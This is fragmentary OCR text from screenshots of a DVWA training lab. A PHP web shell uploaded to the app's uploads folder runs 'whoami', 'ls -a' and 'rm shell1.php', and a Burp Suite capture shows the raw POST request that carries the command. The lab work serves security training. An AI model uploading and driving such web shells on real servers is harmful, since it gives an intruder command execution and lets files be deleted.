 192.168.50.101/dvwa//hac × +
Not secure | 192.168.50.101/dvwa//hackable/uploads/PHPshell.php?&s=r&
PHPShell by Macker - Version 2.6.6dev - Au
PHPKonsole
Current working directory: Root/var/www/dvwa/hackable/uploads/ Choo
Command:
Enable stderr-trapping?
phpKonsole> whoami
www-data
Burp Suite Community Edition v2023.9.1 - Te
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
12:40
192.168.50.101/dvwa//hac × +
Not secure | 192.168.50.101/dvwa//hackable/uploads/PHPshell.php?&s=r&
PHPShell by Macker - Version 2.6.6dev - Au
PHPKonsole
Current working directory: Root/var/www/dvwa/hackable/uploads/ Choo
Command: rm shell1.php
Enable stderr-trapping?
phpKonsole> ls -a
.
..
MyShell_interactive.php
PHPshell.php
dvwa_email.png
shell1.php
[ Main Menu ] [ PHPKonsole ] [ Haxpl
PHPShell by Macker - Version 2.6.6dev - August
Burp Suite Community Edition v2023.9.1 - Te
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Com
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa//hackable/uploads/PHPshell.php?&s=r& HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa//hackable/uploads/PHPshell.php?&s=r&
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=eb4c5861c45f0d57e64be38bc4bb5e0a
14 Connection: close
15
16 cmd=con&work_dir=%2Fvar%2Fwww%2Fdvwa%2Fhackable%2Fuploads&command=rm+shell1.php&submit_b
Search...